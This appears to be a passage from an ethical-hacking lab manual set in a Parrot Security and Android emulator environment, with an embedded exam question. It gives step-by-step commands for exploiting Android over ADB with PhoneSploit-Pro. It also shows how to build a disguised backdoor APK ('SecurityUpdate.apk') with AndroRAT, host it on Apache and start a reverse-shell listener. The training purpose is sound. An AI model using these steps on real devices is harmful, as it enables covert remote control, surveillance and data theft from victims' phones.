
- In the shell command line, type pwd and press Enter to view the present working directory on the target Android device.
- In the results, you can observe that the pwd is the root directory.

- Now, type ls and press Enter to view all the files present in the root directory.

- Type cd sdcard and press Enter to navigate to the sdcard folder.

- Type ls and press Enter to list all the available files and folders.
In this example, we will download an image file (images.jpeg) that we placed in the Android machine’s Download folder earlier; you can do the same before performing the next steps.

- Type cd Download and press Enter to navigate to the Download folder.
- Type ls and press Enter to list all the available files in the folder. In this case, we are interested in the images.jpeg file, which we downloaded earlier.
Note down the location of images.jpeg (in this example, /sdcard/Download/images.jpeg). You can download the file by selecting option 8 in the PhoneSploit Pro main menu options.

- Type exit and press Enter to exit the shell command line and return to the main menu.
- In the Terminal window, type N and press Enter to navigate to additional PhoneSploit-Pro options on the Next Page.
- The result appears, displaying additional PhoneSploit Pro options, as shown in the screenshot.

- At the Main Menu prompt, type 23 and press Enter to choose Open a Link on Device.
- When prompted to Enter URL, type the desired URL (in this case, https://pranx.com/hacker/) and press Enter.

- Click Android to switch to Android machine. Here, you can see that the link has been opened automatically.
If Open with pop-up appears Click on Chrome | Just Once. If We value your privacy popup appears, click on AGREE.

- Click Parrot Security to switch back to the Parrot Security machine.
- Now, at the Main Menu prompt, type 27 and press Enter to choose the Get Device Information option.
- The result appears, displaying device information of the target Android device, as shown in the screenshot.
For demonstration purposes, in this task, we are exploiting the Android emulator machine. However, in real life, attackers use the Shodan search engine to find ADB-enabled devices and exploit them to gain sensitive information and carry out malicious activities.

- In the same way, you can exploit the target Android device further by choosing other PhoneSploit-Pro options such as Install an APK, Screen record a phone, Lock the Device, and Uninstall an App.
- This concludes the demonstration of how to exploit the Android platform through ADB using PhoneSploit-Pro.
- Document all the acquired information and close all open windows.
Question 17.1.1.1
Use the PhoneSploit Pro tool to exploit the Android mobile platform via ADB. Utilize PhoneSploit-Pro to enumerate the list of installed applications. Identify and provide the package name of the Camera app present on the Android device.

Task 2: Hack an Android Device by Creating APK File using AndroRAT
AndroRAT is a tool designed to give control of an Android system to a remote user and to retrieve information from it. AndroRAT is a client/server application developed in Java Android for the client side and the Server is in Python. AndroRAT provides a fully persistent backdoor to the target device as the app starts automatically on device boot up, it also obtains the current location, sim card details, IP address and MAC address of the device.
In this task, we will use AndroRAT to create an APK file to hack an Android device.
Reboot the Android machine before starting the task. To do so, click the Commands icon from the top-left corner of the screen and navigate to Power --> Reset/Reboot machine. If Reset/Reboot machine pop-up appears, click Yes to proceed.
- In the Parrot Security machine, open a Terminal window and execute sudo su to run the programs as a root user (When prompted, enter the password toor).
- Run cd AndroRAT command to navigate to the AndroRAT repository.
- Run python3 androRAT.py --build -i 10.10.1.13 -p 4444 -o SecurityUpdate.apk command to create an APK file (here, SecurityUpdate.apk).
  - --build: is used for building the APK
  - -i: specifies the local IP address (here, 10.10.1.13)
  - -p: specifies the port number (here, 4444)
  - -o: specifies the output APK file (here, SecurityUpdate.apk)
- You can observe that an APK file (SecurityUpdate.apk) is generated at the location /home/attacker/AndroRAT/.

- Run cp /home/attacker/AndroRAT/SecurityUpdate.apk /var/www/html/share/ command to copy the SecurityUpdate.apk file to the location share folder.
If the share folder does not exist, then execute the following commands to create a share folder and assign required permissions to it:
  - Run mkdir /var/www/html/share command to create a shared folder
  - Run chmod -R 755 /var/www/html/share command
  - Run chown -R www-data:www-data /var/www/html/share command
- Execute service apache2 start command to start an Apache web server.

- Now, run python3 androRAT.py --shell -i 0.0.0.0 -p 4444 command to start listening to the victim's machine.
  - --shell: is used for getting the interpreter
  - -i: specifies the IP address for listening (here, 0.0.0.0)
  - -p: specifies the port number (here, 4444)
- You can observe that AndroRAT starts waiting for a connection.
